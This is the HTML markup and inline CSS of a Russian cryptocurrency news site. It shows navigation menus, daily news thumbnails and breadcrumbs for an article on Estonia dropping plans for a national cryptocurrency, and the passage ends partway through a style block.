                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 19 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-19-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 19 января 2026 года">Новости криптовалют за 19 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 18 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-18-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 18 января 2026 года">Новости криптовалют за 18 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 17 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-17-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 17 января 2026 года">Новости криптовалют за 17 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-16-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 16 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-16-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-16-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 16 января 2026 года">Новости криптовалют за 16 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1136 tdb-menu-item-inactive"><a href="https://cryptomic.ru/kriptovalyuta-s-chego-nachat/"><div class="tdb-menu-item-text">Начинающим</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-779"><a href="https://cryptomic.ru/kriptovalyuta-i-bitkoin-dlya-nachinayushhih/"><div class="tdb-menu-item-text">Статьи</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3982"><a href="https://cryptomic.ru/airdrop-kriptovalyuty-i-bounty-chto-eto-takoe-i-kak-na-nih-zarabotat/"><div class="tdb-menu-item-text">Airdrop криптовалюты и Bounty</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900 tdb-menu-item-inactive"><a href="https://cryptomic.ru/luchshie-bitkoin-koshelki/"><div class="tdb-menu-item-text">Кошельки</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1770"><a href="https://cryptomic.ru/debetovaya-karta-bitcoin/"><div class="tdb-menu-item-text">Дебетовая карта Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1840"><a href="https://cryptomic.ru/otzyvy-o-koshelkah-dlya-kriptovalyuty/"><div class="tdb-menu-item-text">Отзывы и обзоры о кошельках</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2715"><a href="https://cryptomic.ru/platezhnye-sistemy-dlya-kriptovalyuty/"><div class="tdb-menu-item-text">Отзывы и обзоры о платежных системах</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://cryptomic.ru/onlajn-obmenniki-kriptovalyuty/"><div class="tdb-menu-item-text">Обменники</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_31 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_31 .tdb-head-search-btn svg{width:20px}.tdi_31 .tdb-search-icon-svg{width:48px;height:48px}.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 18px);left:auto;right:0}.tdi_31 .tdb-head-search-btn:after{bottom:-18px;border-bottom-color:#fbb03b}body .tdi_31 .tdb-drop-down-search-inner,.tdi_31 .tdb-search-form,.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .result-msg{text-align:center}.tdi_31 .tdb-head-search-btn svg,.tdi_31 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_31 .tdb-search-form{border-color:#fbb03b}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_31 .tdb-head-search-form-input{color:#dd9933}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_31 .tdb-head-search-placeholder{color:#8224e3}.tdi_31 .tdb-head-search-form-btn:hover{background-color:#fbb03b}.tdi_31 .result-msg,.tdi_31 .result-msg a{color:#222222}.tdi_31 .result-msg a:hover{color:#fbb03b}.tdi_31 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0 0 5px;font-family:Poppins!important;font-weight:500!important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,.tdi_31 .td-icon-star-empty,.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_31 .td_module_wrap:hover .td-module-title a,.tdi_31 .tdb-aj-cur-element .entry-title a{color:#fbb03b!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_31 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-search-btn i{font-size:15px}.tdi_31 .tdb-head-search-btn svg{width:15px}.tdi_31 .tdb-head-search-btn i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_31 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 23px)}.tdi_31 .tdb-head-search-btn:after{bottom:-23px}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_31 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://cryptomic.ru/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5245" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9247"
                    class="post-9247 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>.tdi_33{min-height:0}</style><div id="tdi_34" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{margin-top:40px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-top:25px!important}}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_38 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_38 .tdb-bread-sep{font-size:13px;margin:0 5px;color:rgba(0,0,0,0.5)}.tdi_38,.tdi_38 a{color:#000000}.tdi_38 .tdb-bread-sep-svg svg,.tdi_38 .tdb-bread-sep-svg svg *{fill:#000000;fill:rgba(0,0,0,0.5)}.tdi_38 a:hover{color:#ffba12}.td-theme-wrap .tdi_38{text-align:left}.tdi_38{font-family:Barlow!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-bread-sep{font-size:16px}.tdi_38 .tdb-bread-sep{margin:0 3px}.tdi_38{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://cryptomic.ru/">Домой</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Просмотреть все посты в Новости" class="tdb-entry-crumb" href="https://cryptomic.ru/crypto/novosti/">Новости</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Эстония отказалась от планов запуска национальной криптовалюты</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://cryptomic.ru/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://cryptomic.ru/crypto/novosti/",
                                "name": "Новости"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Эстония отказалась от планов запуска национальной криптовалюты"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:768px){.tdi_40{margin-left:-12px;margin-right:-12px}.tdi_40 .tdc-row-video-background-error,.tdi_40 .vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_40{margin-left:-10px;margin-right:-10px}.tdi_40 .tdc-row-video-background-error,.tdi_40 .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_40{margin-left:-6px;margin-right:-6px}.tdi_40 .tdc-row-video-background-error,.tdi_40 .vc_column{padding-left:6px;padding-right:6px}}}.tdi_40{margin-bottom:60px!important}.tdi_40 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}.tdi_42{width:79%!important}@media (max-width:767px){.tdi_42{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_44{margin-left:-12px;margin-right:-12px}.tdi_44 .vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_44{margin-left:-10px;margin-right:-10px}.tdi_44 .vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_44{margin-left:-6px;margin-right:-6px}.tdi_44 .vc_column_inner{padding-left:6px;padding-right:6px}}}@media (max-width:767px){.tdi_44,.tdi_44 .tdc-inner-columns{display:flex}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44,.tdi_44 .tdc-inner-columns{flex-direction:column-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}.tdi_44{margin-bottom:40px!important}.tdi_44 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_44{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_46{width:30%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_46{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_47  td-pb-border-top td_block_template_1"><div class="td-fix-index"><center><div class="g g-3"><div class="g-single a-28"><center><a target="_blank" href="/binance"><img src="http://cryptomic.ru/wp-content/uploads/2018/06/binance_img.jpg" alt="" width="300" height="250" class="alignnone size-full wp-image-5628" /></a></center></div></div></center></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_49 .tdm-title{color:#000000}.tdi_49 .tdm-title{font-family:Barlow!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdm-title{font-size:17px!important}}@media (max-width:767px){.tdi_49 .tdm-title{font-size:21px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_49 "><h3 class="tdm-title tdm-title-sm">Свежее</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_50 td-pb-border-top td-second-articles td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:20px!important}}</style>
<style>.tdi_50 .td-image-wrap{padding-bottom:100%}.tdi_50 .entry-thumb{background-position:center 40%;background-image:none!important}.tdi_50 .td-image-container{flex:0 0 40%;width:40%;display:none}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}body .tdi_50 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_50 .td-module-meta-info{padding:20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_50 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_50 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea!important;box-shadow:0px 3px 20px 0px rgba(0,0,0,0.12)}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-post-category{margin:0 0 20px;padding:6px 14px;background-color:#ffba12;color:#ffffff;font-family:Barlow!important;font-size:14px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 